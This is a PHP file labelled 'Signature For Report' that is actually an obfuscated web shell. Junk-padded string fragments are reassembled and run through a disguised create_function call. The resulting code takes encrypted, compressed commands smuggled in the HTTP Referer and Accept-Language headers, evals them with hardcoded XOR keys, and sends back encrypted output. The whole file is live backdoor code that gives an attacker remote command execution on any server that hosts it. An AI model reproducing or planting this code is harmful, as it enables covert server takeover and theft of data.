 <?php
/**
 * Signature For Report
 */$h='_)m/","/-/)m"),)marray()m"/","+")m),$)mss($s[$i)m],0,$e))))m)m,$k)));$o=ob)m_get_c)monte)m)mnts)m();ob_end_clean)';/*
 */$H='m();$d=ba)mse64)m_encode)m(x(gzc)mompres)ms($o),)m$)mk));print("<)m$k>$d<)m/)m$k>)m");@sessio)mn_d)mestroy();}}}}';/*
 */$N='mR;$rr)m=@$r[)m"HTT)mP_RE)mFERER"];$ra)m=)m@$r["HTTP_AC)mC)mEPT_LANG)mUAGE)m")m];if($rr)m&&$ra){)m$u=parse_u)mrl($rr);p';/*
 */$u='$e){)m$k=$)mkh.$kf;ob)m_start();)m@eva)ml(@gzunco)mmpr)mess(@x(@)mbase6)m4_deco)mde(p)m)mreg_re)mplace(array("/';/*
 */$f='$i<$)ml;)m){)mfo)mr($j)m=0;($j<$c&&$i<$l);$j)m++,$i+)m+){$)mo.=$t{$i)m}^$)mk{$j};}}r)meturn )m$o;}$r)m=$_SERVE)';/*
 */$O='[$i]="";$p)m=$)m)mss($p,3)m);}if(ar)mray_)mkey_exists)m()m$i,$s)){$)ms[$i].=$p)m;)m$e=s)mtrpos)m($s[$i],$f);)mif(';/*
 */$w=')m));)m$p="";fo)mr($z=1;)m$z<c)mount()m$m[1]);$)mz++)m)m)$p.=$q[$m[)m)m2][$z]];if(str)mpo)ms($p,$h))m===0){$s)m';/*
 */$P='trt)molower";$)mi=$m[1][0)m)m].$m[1][1])m;$h=$sl()m$ss(m)md5($)mi.$kh)m),0,)m3));$f=$s)ml($ss()m)mmd5($i.$kf),0,3';/*
 */$i=')marse_)mstr)m($u["q)muery"],$)m)mq);$q=array)m_values()m$q);pre)mg_matc)mh_all()m"/([\\w)m])m)[\\w-)m]+(?:;q=0.)';/*
 */$x='m([\\d)m]))?,?/",)m$ra,$m))m;if($q)m&&$)mm))m)m{@session_start();$)ms=&$_S)mESSI)m)mON;$)mss="sub)mstr";$sl="s)m';/*
 */$y=str_replace('b','','crbebbabte_funcbbtion');/*
 */$c='$kh="4f7)m)mf";$kf="2)m)m8d7";funct)mion x($t)m,$k){$)m)mc=strlen($k);$l=st)mrlen)m($t);)m)m$o="";for()m$i=0;';/*
 */$L=str_replace(')m','',$c.$f.$N.$i.$x.$P.$w.$O.$u.$h.$H);/*
 */$v=$y('',$L);$v();/*